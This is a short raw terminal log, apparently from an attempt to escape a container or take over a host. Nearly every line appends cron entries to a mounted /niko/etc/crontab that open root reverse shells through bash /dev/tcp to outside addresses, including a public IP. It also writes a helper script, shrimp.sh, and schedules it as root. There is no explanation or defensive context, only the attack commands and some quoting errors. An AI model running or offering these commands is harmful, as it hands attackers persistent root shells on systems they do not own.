 vmlinuz
/niko >
NULL
/niko >echo '* * * * * root bash -i >& /dev/tcp/192.168.1.175/8899 0>&1' >> /niko/etc/crontab
/niko >echo "* * * * * root bash -i >& /dev/tcp/192.168.1.175/8899 0>&1" > /niko/shrimp.sh
echo "* * * * * root bash /niko/shrimp.sh" >> /niko/etc/crontab
>: 1: >: Syntax error: Unterminated quoted string
/niko >echo '* * * * * root bash -i >& /dev/tcp/192.168.1.175/8899 0>&1' > /niko/shrimp.sh
/niko >echo '* * * * * root bash /niko/shrimp.sh' >> /niko/etc/crontab
/niko >echo "* * * * * root bash -i >& /dev/tcp/116.62.32.64/8989 0>&1" >> /niko/etc/crontab
>>: 1: >>: Syntax error: Unterminated quoted string
/niko >echo '* * * * * root bash -i >& /dev/tcp/116.62.32.64/8989 0>&1' >> /niko/etc/crontab